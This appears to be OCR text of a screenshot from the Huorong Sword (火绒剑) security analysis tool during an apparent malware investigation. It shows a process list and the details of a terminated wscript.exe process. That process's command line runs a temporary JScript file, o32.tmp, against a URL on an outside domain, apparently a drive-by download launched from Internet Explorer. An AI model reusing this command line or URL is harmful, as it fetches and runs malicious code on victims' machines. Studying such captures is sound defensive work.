 火绒剑-互联网安全分析软件
系统 进程 启动项
视图 文件属性 查看文件 结束进程
进程名 公司名 描述
explorer.exe Microsoft Corporation Windows 资源管理器
iexplore.exe Microsoft Corporation Internet Explorer
iexplore.exe Microsoft Corporation Internet Explorer
cmd.exe Microsoft Corporation Windows 命令处理程序
wscript.exe Microsoft Corporation Microsoft ? Windows Based Script Host
vmtoolsd.exe VMware, Inc. VMware Tools Core Service
chrome.exe Google Inc. Google Chrome
chrome.exe Google Inc. Google Chrome
chrome.exe Google Inc. Google Chrome
procexp.exe Sysinternals - www.sysi... Sysinternals Process Explorer
模块列表
名称 安全状态 基址 大小 路径
模块列表 句柄列表 内存列表
进程详细信息
进程 任务组 线程 TCP/IP
映像
Microsoft ? Windows Based Script Host
Microsoft Corporation
名字: wscript.exe
版本: 5.8.7600.16385
路径:
C:\Windows\System32\wscript.exe
命令行:
wscript //B //E:JScript o32.tmp "gexywoaxor" "http://side.chobaniandyr.com/?ct=diamond&oq=
进程ID: 992 处理器: 32bit
父进程ID: 3140<Non-existent Process> 会话ID: 1
启动时间: 14:07:54:323 状态: Dead
用户: WIN-0A8S8E17CRL\ydc19
当前目录:
C:\Users\ \AppData\Local\Temp\Low\
网络通信
TCP 发送: TCP 接收:
UDP 发送: UDP 接收:
关闭